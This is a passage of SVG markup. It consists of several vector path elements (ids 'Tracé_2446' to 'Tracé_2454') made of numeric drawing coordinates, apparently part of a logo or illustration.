c-0.1,0.1-0.1,0.3-0.1,0.7l-0.2,0.1c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.2,0-0.3c-0.1,0.2-0.1,0.4-0.1,0.6L44.5,62l-0.1,0l0.1-0.4     l-0.1-0.2l-0.9,0.8c0,0.1,0.1,0.2,0.1,0.4h0.1c0-0.1,0-0.2,0.1-0.4c0.1,0.2,0.1,0.4-0.1,0.5c-0.3,0.2-0.6,0.5-0.9,0.7     C42,64,41.3,64.5,40.6,65c-0.4,0.3-0.9,0.6-1.3,0.9c-0.3,0.2-0.6,0.3-0.9,0.4c0.1,0.3-0.1,0.6,0.2,0.8l0,0L37.9,67l0,0     c0,0.1,0.1,0.1,0.1,0.2c0.5,0.3,1,0.4,1.5,0.2l2.1-0.4l0-0.1c0.1-0.1,0.3-0.1,0.4-0.2c0.5-0.3,1-0.5,1.6-0.8     c0.4-0.2,0.7-0.4,1.1-0.6c0.5-0.4,1-0.7,1.5-1.1l0.6-0.4l-0.1-0.1l1-0.9l0.1,0.1c-0.2,0.2-0.3,0.5-0.5,0.7     c-0.3,0.4-0.7,0.8-1.2,1.1c-0.2,0.2-0.4,0.3-0.6,0.5c-0.4,0.4-0.8,0.7-1.3,1c-0.6,0.3-1.1,0.6-1.7,1c-0.2,0.1-0.4,0.2-0.6,0.3     c-0.2-0.1-0.4,0-0.5,0.2l-0.5,0.2l0-0.1c-0.3,0-0.5,0.2-0.8,0.2l-0.4,0.2c-0.4,0.2-0.9,0.3-1.5,0.3l-0.3,0.7L37.8,69l0.1-0.4     l-0.1,0C37.8,68.7,37.8,68.9,37.8,69 M30.7,69.6l-0.1,0.3l0.4-0.1c0-0.1,0-0.1,0.1-0.3L30.7,69.6c0-0.1,0-0.1,0-0.2l-0.1,0     l-0.1,0.2L30.7,69.6L30.7,69.6 M33.6,68.9c-0.3,0.1-0.5,0.2-0.8,0.3c-0.1,0-0.2,0.1-0.2,0.3l0.6,0v0l0.4,0     c0.3-0.2,0.6-0.2,0.9-0.2c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.3,0.5-0.4l0,0c-0.2,0.2-0.5,0.4-0.6,0.7     c0.3-0.3,0.7-0.6,1.1-0.7l-0.1,0.5l0.6-0.2c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1l0,0c0.3-0.2,0.6-0.4,0.8-0.7     c0.1-0.1,0.2-0.4,0-0.5c-0.1-0.1-0.4-0.2-0.5-0.1L36.4,68l-0.5,0.2c-0.6,0.2-1.3,0.4-1.9,0.6C33.8,68.9,33.7,68.9,33.6,68.9      M30.9,70.4l-0.4-0.2l-0.1,0.2c0.3,0.1,0.5,0.3,0.8,0.1c0.2,0,0.4,0.2,0.6,0C31.4,70.5,31.2,70.1,30.9,70.4 M38.6,67.7     c-0.4-0.1-0.8-0.2-1.1-0.5c-0.1,0.3,0.2,0.4,0.3,0.5C38.1,67.9,38.4,67.8,38.6,67.7 M30.3,70.6c-0.1-0.1-0.2-0.1-0.3-0.1     c-0.1-0.2-0.3-0.2-0.4-0.1l-0.3-0.2c-0.1,0.2,0,0.2,0.1,0.3c0.2,0.1,0.3,0.1,0.5,0.2C30,70.7,30.2,70.7,30.3,70.6 M28.7,70.3     l-0.1,0.3l0.5,0l0-0.1L28.7,70.3 M28,70.4c0.2,0.1,0.3,0.1,0.5-0.1l-0.4-0.2L28,70.4 M43.4,62.2L43.4,62.2l-0.3,0.5l0.1,0     l0.1-0.3l0.1,0.3l0,0C43.5,62.5,43.5,62.3,43.4,62.2 M38.2,66.7L38.2,66.7c-0.3,0-0.3,0-0.2,0.2L38.2,66.7 M35,69.5     c0.1,0.2,0.2,0.1,0.3,0L35,69.5 M36.7,69.3L36.7,69.3l-0.2,0.1l0,0L36.7,69.3 M43.1,62.5L43.1,62.5l-0.1,0l0,0.1L43.1,62.5      M41.9,63.4L41.9,63.4l0.2,0l0-0.1L41.9,63.4 M41.7,63.7L41.7,63.7l-0.1,0.1l0,0L41.7,63.7 M42.6,62.9L42.6,62.9l0.1,0l0-0.1     L42.6,62.9 M42.4,63.2L42.4,63.2L42.4,63.2l0-0.1L42.4,63.2"></path>			<path id="Trac&#xE9;_2446" class="st0" d="M21.2,38l0.4,0.1l0,0c0.1,0.2,0.2,0,0.2-0.1l0.2,0.1c0.1,1.4,0.3,2.8,0.7,4.1     c0-0.1,0-0.1,0-0.2c-0.1-0.6-0.2-1.2-0.3-1.8c-0.1-0.3-0.1-0.6-0.1-1c0-0.2,0-0.4,0-0.6c0-0.1,0-0.3,0.2-0.3     c0,0.3,0.1,0.5,0.1,0.8c0,0.4,0.1,0.8,0.1,1.2c0,0.2,0,0.5,0.1,0.7c0,0.1,0,0.2-0.1,0.2l0.1,0.1c0.1,0.7,0.2,1.4,0.3,2.1L23,43.6     l0.2,0.2c0,0.2,0.1,0.3,0.1,0.6l0.2,0.2l0,0c0.1,0.3,0.2,0.5,0.3,0.8c0.2,0.5,0.3,1,0.5,1.4c0.1,0.3,0.3,0.6,0.5,0.9     c0.4,0.5,0.8,0.9,1.2,1.4c0,0,0,0.1,0.1,0.1l0.1-0.1l-0.1-0.2l0.1,0c0.1,0.1,0.2,0.3,0.5,0.3c0,0.2,0.1,0.3,0.3,0.3     c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.3,0.1,0.4,0.2l1.1,1.3c-0.5-0.1-0.9-0.2-1.4-0.3c-0.5-0.2-1.1-0.4-1.5-0.7     c-0.2-0.1-0.3-0.2-0.4-0.3c-0.5-0.6-1-1.1-1.5-1.7c-0.2-0.3-0.4-0.5-0.6-0.8c-0.5-0.8-1-1.7-1.4-2.5c-0.4-0.8-0.8-1.7-1-2.7     c-0.1-0.5-0.3-1-0.4-1.5c0-0.1,0-0.2,0.1-0.4l0.3,0.1c0,0.1,0,0.1,0,0.2c0.3,0.4,0.2,1,0.5,1.5c-0.1-0.6-0.3-1.2-0.3-1.8     c-0.2-0.2-0.3-0.2-0.5-0.1c-0.1-0.3-0.1-0.6-0.2-0.9l0.1,0l0.5,0.2l0,0c-0.2-0.2-0.4-0.3-0.6-0.3c0-0.1,0-0.1,0-0.2l0.2,0l0,0     l-0.3-0.1c0-0.1-0.1-0.2,0.1-0.3l0.2,0.1l0.1,0.1l0.1-0.2l0.2,0.1l0-0.1l-0.2-0.1l0.1-0.1l0.2,0.1l0,0L21,38.4l0.3-0.2     C21.2,38.1,21.2,38,21.2,38 M24.7,48.7l-0.8-1C24.1,48.1,24.4,48.4,24.7,48.7 M21.6,43.1L21.6,43.1l-0.1-0.6l0,0l-0.1-0.1l0,0     L21.6,43.1 M22.1,44.3L22.1,44.3l-0.3-0.7l-0.1,0L22.1,44.3 M21,40.1c-0.1-0.2-0.3-0.3-0.5-0.2L21,40.1 M23,46.1L23,46.1l0.1,0.2     l0,0L23,46.1 M23.8,47.4L23.8,47.4l0-0.1l0,0L23.8,47.4"></path>			<path id="Trac&#xE9;_2447" class="st0" d="M67.6,31.1c0,0.1-0.1,0.2-0.1,0.3s-0.1,0.1-0.2,0.2l-0.1,0l0.4-1.1l-0.1,0     c-0.1,0.5-0.3,0.9-0.6,1.3l-0.1-0.2c-0.2,0.2-0.6,0.2-0.7,0.6l0.3,0l0,0l-0.3,0.3c-0.2,0.4-0.3,0.5-0.6,0.5c0-0.3,0-0.6,0-0.9     c-0.5-0.2-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1c-0.1,0-0.2-0.1-0.2-0.2c0.3,0,0.5,0,0.7,0c0.5,0,0.9,0,1.4,0     c0.1,0,0.3-0.1,0.4-0.1l-0.5-1.1c-0.6-0.2-1.2-0.4-1.8-0.7c-0.1-0.1-0.3-0.1-0.4-0.2c0,0-0.1-0.1-0.1-0.2l1.2,0.1l1.9-1.7     l0.7,0.1l-0.5,0.6c0.2-0.1,0.4-0.3,0.6-0.5c0.1,0,0.1-0.1,0.2-0.1l0.1,0.1l-0.6,0.6l0,0l0.7-0.7l0.2,0.1l-0.5,0.5     c0.3-0.1,0.4-0.4,0.7-0.4l0,0.1l-0.4,0.4c0.3,0,0.4-0.3,0.7-0.3l-0.4,0.3l0,0l0.5-0.3l0,0.1l-1,1.3l0.2,0.8     c0.3-0.3,0.7-0.5,1.1-0.6c0.5-0.2,1-0.3,1.5-0.4c0.3-0.1,0.6,0,0.8,0.2c-0.2,0.1-0.4,0.2-0.6,0.3c-0.1,0-0.2,0.1-0.2,0.2l-0.2,0     l0,0l0.2-0.1c0.3-0.1,0.6-0.2,0.9-0.3c0.1,0,0.2,0,0.3,0l0,0.1L69.6,30l0,0c0.2,0,0.3-0.1,0.5-0.1c0.2,0,0.3-0.1,0.5-0.1     c0.2,0,0.3,0,0.5,0l0,0.1L70,30.3l0,0.1l0.2,0.1c0-0.2-0.1-0.2-0.2-0.1c0.3-0.1,0.6-0.2,0.9-0.3c0.1,0,0.3-0.1,0.5-0.1l0.2,0.1     l-0.7,0.1c0,0,0,0,0,0l0.9,0l0,0.1L71,30.5c0.4,0,0.8-0.2,1.2,0v0.1l-0.5,0c0.3,0.1,0.5,0.1,0.8,0.2v0.1L72,31c0,0,0,0,0,0l0.7,0     l0.2,0.3l-1.6,0.1l-0.2-0.3l-0.1,0l0.1,0.2l-0.2,0l-0.1-0.3l-0.2,0l0.1,0.3l-0.2,0l-0.1-0.3l-0.2,0.1L70.1,31L70,31.2l0.2,0.2     l-0.7,0.2l0,0.1l0.7-0.2c0,0,0,0,0,0.1c-0.5,0.2-0.9,0.3-1.4,0.5c-0.5,0.1-0.8,0.6-1.2,0.8l0,0c0.1-0.1,0.2-0.2,0.3-0.3     s0.2-0.2,0.3-0.3c-0.1-0.1-0.3-0.1-0.2-0.3c0.1,0,0.3,0,0.4,0c0.1,0,0.1-0.1,0.2-0.2l0.3,0l0,0l-0.5-0.4     c-0.2,0.3,0.1,0.3,0.1,0.5l-0.4-0.3c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.2,0.4-0.3l0.2-0.1l0-0.1l-0.5,0.1     c0-0.2,0-0.3,0.1-0.5l0.5,0.2c-0.1-0.1-0.2-0.2-0.4-0.2c-0.1,0-0.3,0-0.4,0c-0.2,0.3-0.1,0.7-0.4,0.9l-0.1,0l0.2-0.7l-0.1,0     l-0.3,1.1l-0.9,1c0-0.1,0-0.2-0.1-0.3C67,31.8,67.5,31.6,67.6,31.1c0.1-0.2,0.2-0.5,0.3-0.8l-0.1,0     C67.7,30.5,67.7,30.8,67.6,31.1 M65,29c0.1-0.1,0.1-0.2,0.2-0.4c-0.5,0-0.8,0.4-1.1,0.6l0.1,0.3l0.3,0l0.3,0.1l0.1-0.1l-0.1,0     l0.2-0.5L65,29 M65.9,29.7c0.3-0.3,0.5-0.7,0.6-1.1l-0.8,1L65.9,29.7 M69.4,31.5l-0.5-0.4c-0.1,0.2,0.1,0.4,0.2,0.5L69.4,31.5      M67,31.4L67,31.4c0.2-0.3,0.3-0.6,0.4-0.9l-0.1-0.1L67,30.7l0.1,0.2l0.2-0.3l0,0L67,31.4 M69.4,31.4l0.6-0.2L69.3,31L69.4,31.4      M65.4,29.4L65.4,29.4l0.5-0.6l-0.1-0.1l-0.4,0.5l-0.1,0C65.4,29.3,65.4,29.3,65.4,29.4 M66.7,31.2L66.7,31.2l-0.5,0.2l0.1,0.2     L66.7,31.2 M67,31.1L67,31.1l-0.1,0.2l0,0L67,31.1z"></path>			<path id="Trac&#xE9;_2448" class="st0" d="M58.5,50.6L58.5,50.6l0.2-0.1c0,0.3-0.2,0.6-0.1,0.9l0.3-0.2c0-0.1,0-0.2,0-0.4l0.1-0.3     c0-0.1,0.1-0.2,0.1-0.3s0.1-0.2,0.2-0.3l0.1,0l-0.1,0.4c0,0.1,0,0.2-0.1,0.3c0,0.1,0,0.2,0,0.4c-0.1,0.1-0.1,0.2,0,0.3     c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.4c0.2-0.1,0.2-0.2,0.2-0.4c0-0.2,0.1-0.3,0.2-0.4c0,0.2,0,0.3,0,0.5l0,0     l0.3-0.8l0.1,0c0,0.3-0.1,0.6-0.1,0.9l0.5-1.4l0.1,0l-0.2,0.9l0.2-0.3c0.1-0.3,0-0.7,0.3-1c0.2,0.3,0,0.6,0,0.8l0.1-0.1l0,0     l0.2-0.7l0,0c0,0.2,0,0.4,0,0.6l0.1,0c0-0.1,0.1-0.2,0.1-0.3c0,0,0-0.1,0-0.1l0.1-0.3l0,0l0.1,0c0,0.2,0,0.3,0,0.5     c0.2-0.2,0.3-0.4,0.4-0.6c0.1-0.3,0.2-0.5,0.3-0.8c0-0.1,0.1-0.1,0.1-0.1c0,0.2-0.1,0.3-0.1,0.5l0,0l-0.1,0.4l0,0l-0.1,0.4l0,0     l-0.3,0.5l0,0c0,0,0.1-0.1,0.1-0.1c0.1-0.2,0.3-0.3,0.4-0.5c0.1-0.1,0.2-0.1,0.3-0.1l0.6-0.4c0.3-0.1,0.5-0.3,0.6-0.5l0.2,0     l0.3-0.4l0.2,0c0.2-0.3,0.5-0.6,0.8-0.8c0.2-0.1,0.4-0.3,0.5-0.4c0.1,0,0.2,0,0.2,0l0.3-0.3l0.1,0.2c0.2-0.3,0.6-0.6,1-0.8     c0.4-0.2,0.8-0.4,1.2-0.6c0.2-0.1,0.4-0.2,0.5-0.4c0,0.2,0,0.3,0,0.5l0.1,0.1h0.1l0.1-0.8l0.2,0.1l-0.1,0.7l0.1,0     c0,0,0-0.1,0.1-0.1c0-0.2,0-0.3,0.1-0.5c0,0,0.1-0.1,0.1-0.1l0.1,0c0,0.1,0,0.2,0,0.3l0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1     c-0.5,0.2-1,0.4-1.4,0.7c-1,0.7-1.9,1.4-2.9,2.2c-0.6,0.5-1.2,1.1-1.8,1.7c-0.5,0.4-0.9,0.9-1.4,1.4c-0.7,0.7-1.5,1.4-2.2,2.1     c-0.5,0.5-1.1,1-1.6,1.5c-0.1,0.1-0.1,0.1-0.2,0.2c0.1-0.4,0-0.9-0.4-1.2c0.3-0.4,0.6-0.7,0.9-1l0.2-0.4l-0.1-0.1     c0-0.1,0-0.2,0-0.3l0,0L58.5,50.6 M59.3,52c-0.3,0.5-0.7,0.9-1.1,1.2c-0.2-0.7-0.2-0.7-0.4-0.7c0.2,0.3,0.3,0.7,0.2,1     c0,0.1,0,0.1,0,0.2l1.3-1.4l0.3-0.1L59.3,52 M59.4,51L59.4,51c0.1-0.2,0.1-0.3,0.1-0.5h0C59.5,50.7,59.4,50.9,59.4,51 M59.8,50.6     L59.8,50.6l0,0.2l0.1,0C59.8,50.7,59.8,50.6,59.8,50.6 M60.1,50.1L60.1,50.1c0,0.1,0,0.1-0.1,0.2h0.1L60.1,50.1z M60.9,49.5     L60.9,49.5l0.1-0.3l0,0L60.9,49.5"></path>			<path id="Trac&#xE9;_2449" class="st0" d="M62.3,28.7L62.3,28.7l0.3-0.4l0.1-0.3l-0.2-0.1l-0.1,0.2L61.9,28c0,0.1,0,0.2,0,0.3l-0.9,0     c0,0,0,0,0,0l0.4,0.1v0l-0.2,0.1l0.2,0.1c0,0.2,0,0.4,0,0.7c0.2,0.1,0.3,0,0.5-0.3l0,0l0.2-0.1l0.4,0.4l-0.2,0.2l0.8,0.6l0,0     c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1-0.1-0.1-0.1-0.2-0.2l0,0l0.3,0.4c-0.3,0-0.3-0.4-0.6-0.3c0,0.1,0.1,0.2,0.1,0.4l-0.7,0.2l0.1-0.4     c-0.3,0.2-0.4,0.5-0.3,0.8c0,0.2,0.1,0.4,0.1,0.6l0.2,0.1l-0.1,0.2l0.7,0.6l0,0c0.1,0.1,0.3,0.1,0.3,0.3l-0.4-0.2l-0.2-0.2l0,0.1     l0.2,0.1l0.3,0.4c-0.1,0.1-0.2,0.1-0.3,0c-0.4-0.3-0.7-0.6-0.9-0.9c0,0,0,0,0,0c-0.3-0.2-0.3-0.5-0.2-0.8c0-0.2,0-0.4-0.2-0.6     c-0.1-0.2-0.3-0.3-0.5-0.5c-0.3-0.2-0.6-0.5-0.9-0.7C59,29,58.5,28.9,58,28.8c-0.5-0.1-1.1-0.1-1.6-0.2c-0.2,0-0.4-0.1-0.6-0.3     c-0.3-0.2-0.6-0.4-0.9-0.7c-0.3-0.2-0.7-0.3-1.1-0.2C53.4,27.6,53,28,53,28.4c-0.1,0.3-0.4,0.6-0.7,0.7l-0.1-0.9l0.4-0.3     c0.3-0.2,0.7-0.4,1-0.6c0.3-0.2,0.6-0.3,1-0.3c0.4-0.1,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0l0.3-0.5l0.5,0.2l0.7-0.4     c0.3,0,0.5,0.1,0.7,0.1c0.1,0,0.2,0,0.3,0.1c0.4,0.3,0.9,0.4,1.4,0.5c0.5,0.1,1,0.2,1.4,0.3c0.2,0,0.4,0.1,0.6,0.1     c-0.4,0-0.9,0-1.3,0l-0.2,0v0l0.2,0c0.1,0,0.3,0.1,0.4,0.1c0.5,0,0.9,0,1.4,0c0.3,0,0.6,0,0.9,0.1l0.1,0.1     c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.4,0.5-0.7,0.7C62.4,28.6,62.4,28.6,62.3,28.7L62.3,28.7z M56.2,27.6l0.1,0.2l0,0     c0-0.1,0-0.1,0-0.2L56.2,27.6l0-0.1l-0.6,0c0,0,0,0,0,0.1l0.6-0.1C56.2,27.5,56.2,27.5,56.2,27.6 M61.5,27.7c0,0-0.1,0-0.1,0     c-0.4,0-0.7,0-1-0.1c-0.3,0-0.6-0.1-0.9-0.1c0,0,0.1,0.1,0.1,0.1c0.2,0,0.4,0,0.6,0.1c0.4,0,0.7,0,1.1,0.1     C61.4,27.8,61.5,27.8,61.5,27.7c0.1,0,0.2,0,0.3,0c0.2,0,0.5,0,0.7,0c0,0,0.1,0,0.1,0l0,0L61.5,27.7z M56.8,27.2     c0.4,0.2,0.2,0.6,0.4,0.9l0.2,0c0-0.2-0.2-0.4,0-0.7c0,0.2,0,0.4,0.1,0.6c0.3,0.1,0.6,0.2,0.9,0.3s0.6,0.2,0.9,0.3l0,0l-0.3-0.2     c-0.4-0.1-0.8-0.2-1.2-0.5l-0.2-0.6l0,0l0.5,0.3c0-0.3-0.2-0.4-0.4-0.5l-0.2,0l-0.2-0.3C57.1,27.1,57.1,27.1,56.8,27.2L56.8,27.2      M57.7,26.8L57.7,26.8c0.1,0.3,0.3,0.4,0.6,0.6l0.1-0.1l0.6,0.4l0-0.1l-1-0.8c0,0.1,0,0.2,0,0.2L57.7,26.8 M56.7,27.9l-0.4-0.1     c0,0.3,0.4,0.1,0.4,0.3l0.3-0.3l0.1,0.2c0-0.4-0.2-0.7-0.5-1c0.1,0.2,0.3,0.3,0.3,0.6l-0.1,0C56.7,27.8,56.7,27.8,56.7,27.9      M55.8,28.1l0.3-0.2L56,27.7l-0.2,0C55.8,27.8,55.8,28,55.8,28.1 M61.2,29.8L61.2,29.8l-0.3,0.1l0.2,0.3     C61.3,30.2,61.1,29.9,61.2,29.8 M60.3,29.3c0.1,0,0.2,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.2-0.4L60.3,29.3 M60.8,29.8     c0.2-0.2,0.2-0.2,0.1-0.4l-0.3,0.2L60.8,29.8 M61.7,28.1C61.7,28.1,61.7,28,61.7,28.1l-1-0.1c0,0,0,0,0,0.1L61.7,28.1z      M59.8,27.3C59.8,27.3,59.8,27.3,59.8,27.3l-0.2-0.1v0L59.8,27.3 M56.5,27.4L56.5,27.4l0.1,0.1l0,0L56.5,27.4"></path>			<path id="Trac&#xE9;_2450" class="st0" d="M39.3,32.4L39.3,32.4l0.1,0l0.2-0.4l0.1,0.2l0.2-0.3c0,0.1,0,0.2,0,0.3l0.2-0.2     c0,0.1,0,0.1,0,0.2l0.3-0.5l0.1,0l-0.1,0.2l0,0l0.4-0.4c-0.1,0-0.3-0.1-0.4-0.1c-0.2,0-0.3-0.1-0.5-0.1l-0.3,0v0.1l0.3,0l0.3,0.2     c0,0,0,0,0,0l-0.9-0.2c0-0.2,0-0.3,0.1-0.4c0.3-0.4,0.6-0.8,1.1-1c-0.2-0.1-0.2-0.1-0.5,0.2c-0.3,0.1-0.6,0.2-0.9,0.4     c-0.3,0.1-0.6,0.3-0.9,0.4c-0.2,0.1-0.4,0.1-0.7,0.2l-0.2-0.1L37.2,31l-0.6,0.1l-0.1,0.3l-0.1,0c0-0.1,0-0.2,0-0.3l-0.2,0.2     c0-0.1,0-0.1,0-0.2l-0.1,0.2l0,0c0-0.1,0-0.1,0-0.2l-0.1,0.1l-0.1-0.1c-0.2,0-0.4,0.2-0.6,0c0.1-0.3,0.4-0.6,0.7-0.6     c0.9-0.1,1.8-0.3,2.6-0.7c0.7-0.3,1.4-0.7,1.9-1.3c0.2-0.2,0.3-0.5,0.5-0.7c0.1-0.2,0.2-0.4,0.4-0.7L41.2,27     c0-0.2,0.1-0.4,0.1-0.6l0.2,0.3l-0.3,0.7l0,0l0.2-0.4c0,0.4-0.3,0.7-0.2,1.2l0.7-1.6l0.1,0l-0.8,2.1l0,0l0.7-1.7l0.1,0l-0.7,2     l0,0l0.7-1.5l0,0c0,0.2,0,0.3-0.1,0.5c0,0.1-0.1,0.3-0.1,0.4l0.2,0l0,0L41.9,29c0.2-0.2,0.2-0.5,0.5-0.6l0.6-1.3l0.2,0     c0,0,0,0.1,0,0.1c-0.3,0.4-0.5,0.8-0.6,1.3c-0.2,0.4-0.1,1,0.3,1.3c0.1,0.1,0.2,0.2,0.3,0.2l-0.3,0.5l-0.3,0.6l-3.2,1.8l0,0     l0.3-0.4l0,0l-0.3,0.3L39.3,32.4C39.3,32.4,39.3,32.4,39.3,32.4 M41.2,31.4L41.2,31.4l0.6-0.3c0.3-0.3,0.3-0.7,0.4-1l-0.3,0     c0,0,0,0.1,0,0.1l0.2,0l-0.1,0.2l-0.3-0.1l0,0.2l0.2,0.1c0,0,0,0,0,0l-0.3,0l0.1,0.3L41.2,31.4 M40.5,29.5L40.5,29.5l0.2,0     l-0.1-0.1L40.5,29.5 M41,31.2L41,31.2l0.2-0.1l0,0L41,31.2 M40.9,29l-0.1,0.1l0.1,0L40.9,29"></path>			<path id="Trac&#xE9;_2451" class="st0" d="M71.5,36.8c0.1,0.3,0.1,0.7-0.1,1h-0.3l0,0l0.3,0.1c0,0,0,0,0,0.1l-0.3,0c0,0,0,0.1,0,0.1     l-0.4,0.1l0.1,0.2l-0.3-0.1c0,0,0,0.1,0,0.1l-0.3-0.1l0.2-0.3l-0.2-0.3c0.3-0.1,0.4-0.1,0.4-0.3c0-0.1-0.1-0.2-0.2-0.2     c-0.2,0-0.2,0.1-0.3,0.3l-0.2,0.1l0-0.3c-0.1,0-0.1,0-0.1,0.2l-0.3,0.2c0-0.2,0-0.3,0-0.4l0,0l-0.3-0.6l-0.7,0.5l-0.3,0l0.8,0.2     c0,0.2,0,0.4,0,0.6l-0.3,0.3l-0.1-0.2l-0.3,0.1c0-0.1,0-0.2,0.1-0.4l-0.1,0l-0.3,0.2c-0.7,0-1.4-0.5-1.7-1.1     c-0.2-0.5-0.6-0.9-0.9-1.2c0,0-0.1-0.1-0.1-0.2l0.4-0.2v-0.1l-0.4-0.2l-0.3,0.1c-0.8-0.8-1.6-1.4-2.6-1.9     c-0.3-0.1-0.6-0.4-0.7-0.7c1.5,1,3.1,1.7,4.8,2.3l0.1,0.2l0.1-0.1c0.6,0.2,1.2,0.3,1.7,0.5c0.4,0.1,0.9,0.2,1.3,0.3     c0.1,0,0.2,0.1,0.3,0.1c0.3,0.1,0.6,0.2,0.9,0.3C71.1,36.6,71.3,36.7,71.5,36.8"></path>			<path id="Trac&#xE9;_2452" class="st0" d="M26.7,26.7l-0.1-0.1l-0.1-0.2c0.2,0.1,0.5,0.2,0.5,0.5l0.3-0.1c-0.2-0.2-0.3-0.3-0.5-0.4     c-0.2-0.1-0.3-0.3-0.3-0.5l0.1,0.1l0.3,0.4l0.1-0.1L26.6,26c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.2-0.1-0.3-0.2-0.5l0.1,0l0.3,0.4     l0,0c-0.1-0.2-0.3-0.4-0.2-0.7l0.1,0.2c0-0.1,0-0.1,0-0.2l0.1,0c0-0.2,0-0.4,0-0.7l0.1,0l0.1,0.4l0.1-0.5l0-0.4l0.1,0l0.2,0.6     c-0.1,0.2-0.2,0.4-0.2,0.6l0.1,0l0.2-0.4l0.1,0c0,0.2,0.1,0.3,0.1,0.5h0.1c0.1-0.3-0.1-0.6,0.1-1c0,0.2,0.1,0.4,0.1,0.6l0,0     l0.1-0.6l0.3,0l0,0L27.7,24c0,0,0-0.1,0-0.1c0.2,0.1,0.5,0,0.7,0.3c0,0.1-0.1,0.3-0.1,0.4c0,0.3,0,0.5-0.1,0.8     c0,0.1,0,0.2-0.1,0.2c-0.1,0.3-0.1,0.6-0.1,0.8h0.1c0-0.1,0-0.2,0-0.3l0.2-0.3c0,0.1,0.1,0.2,0.1,0.3c0.1,0.7,0.5,1.4,1,1.8     c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.3,0l0.9,0.6l0.4,0.3l0,0l0.7,0.7l-0.5,0.1h0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.3,0-0.4,0.2     l0,0l-0.3,0L30.6,30l0,0l0.4,0.4l-0.1,0.1c-0.1,0-0.1-0.1-0.2-0.2l0,0.1l0.3,0.1l0.1,0.1l0,0l0,0.1l-0.2-0.1l0,0.1     c-0.1,0-0.2-0.1-0.4-0.1c-0.2-0.1-0.3-0.3-0.5-0.4l-1.1-1.1c0,0,0,0-0.1-0.1c-0.2-0.5-0.7-0.7-1.1-1C27.5,28,27.3,28,27.2,28     c-0.3,0.1-0.7,0-0.9-0.2c0-0.2-0.1-0.4-0.1-0.7l0.4,0.3c0-0.3-0.1-0.3-0.9-0.8c0.4-0.1,0.6,0.2,0.9,0.4l0.4,0l0-0.1L26.7,26.7      M28.9,27.7l-0.6-0.2l-0.4-0.9c-0.1,0.5,0.3,0.8,0.5,1.3l-0.3-0.1c0,0.1,0,0.1,0,0.1c0.4,0.3,0.6,0.8,1.2,1     c0.2,0.1,0.5,0.1,0.8,0.1c0.1,0,0.1-0.1,0.2-0.1l-0.5,0c-0.1-0.2-0.1-0.3-0.2-0.5c-0.1-0.1-0.2-0.3-0.4-0.4L28.9,27.7L28.9,27.7      M30.3,29.3L29,29C29.3,29.3,29.9,29.4,30.3,29.3 M31.3,29.9L31.3,29.9l-0.4-0.4C31,29.6,31.1,29.8,31.3,29.9     C31.3,29.9,31.3,29.9,31.3,29.9 M27.7,25L27.7,25C27.6,25.1,27.6,25.1,27.7,25c-0.1,0.1,0,0.1,0,0.2l0,0     C27.7,25.1,27.7,25.1,27.7,25 M30.3,30.3L30.3,30.3L30.3,30.3L30.3,30.3L30.3,30.3"></path>			<path id="Trac&#xE9;_2453" class="st0" d="M47.2,35.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.4,0.1-0.8,0.1-1.3,0.2c-0.3,0-0.5,0-0.8-0.1     c0.7-0.6,1.4-1.1,2.3-1.3c0.4,0.1,0.7-0.2,1,0l0.2-0.2c0,0,0,0,0,0l0.6-0.2c0.1,0.2,0.3,0,0.4,0c0.4-0.1,0.8-0.1,1.2-0.1l0.3,0.2     l0,0l-0.1-0.2c0.3,0,0.3,0.3,0.5,0.3l-0.2-0.3c0.1,0,0.2,0,0.2,0.1c0,0.1,0.2,0.2,0.3,0.2l-0.2-0.2l0.2,0     c0.2,0.1,0.2,0.3,0.5,0.3l-0.2-0.3l1.5-0.1c0,0.1-0.1,0.2-0.2,0.3c-0.3,0.4-0.7,0.8-1.1,1.2c-0.1,0.1-0.2,0.1-0.4,0.2     c-0.5,0-1,0.1-1.6,0.2c-0.5,0.1-0.9,0.1-1.4,0.1c-0.1,0-0.1,0-0.2,0l0.5-0.1l0-0.1l-1.3,0.3l0-0.1l0.8-0.3l0,0l-0.6,0.1     c0,0,0-0.1,0-0.1l-0.5,0.2c0,0,0-0.1,0-0.2L47.2,35.4 M52.1,33.8L52.1,33.8l0.1,0.1l0,0L52.1,33.8"></path>			<path id="Trac&#xE9;_2454" class="st0" d="M28,66.7c-0.1-0.1-0.2-0.2-0.3-0.3c-0.2-0.2-0.3-0.4-0.3-0.6l0.2,0l0,0.2l0,0l-0.1-0.1     c-0.3-0.2-0.4-0.7-0.3-0.9l-0.2-0.4l0,0c0-0.1,0-0.3,0-0.4c0-0.5,0-1.1,0-1.6c0-0.5,0.1-1,0.2-1.5c0.2-0.8,0.4-1.5,0.6-2.3     c0.2-0.8,0.5-1.6,0.7-2.4c0,0,0-0.1,0.1-0.1l0,0c0,0.2-0.1,0.5-0.1,0.7c-0.1,0.6-0.1,1.1-0.2,1.7s0,1.1,0,1.7c0,0.4,0,0.8,0,1.2     c0.1,0.9,0.3,1.8,0.8,2.5c0,0.1,0.1,0.2,0.1,0.3l0,0.1l-1.1-0.5c-0.2-1.3-0.2-2.7-0.1-4l-0.1,0c0,0.1-0.1,0.2-0.1,0.3     c-0.1,0.6-0.2,1.2-0.1,1.9c0,0.7,0.1,1.4,0.2,2.1c0.1,0.6,0.2,1.1,0.3,1.7c0.1,0.5,0.3,0.9,0.5,1.3c0.1,0.2,0.1,0.4,0.2,0.6     l-0.3-0.1l-0.1-0.1l-0.1-0.2L28,66.7 M27.4,64.2c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1-0.1,0.2-0.1C27.6,64,27.5,64.1,27.4,64.2      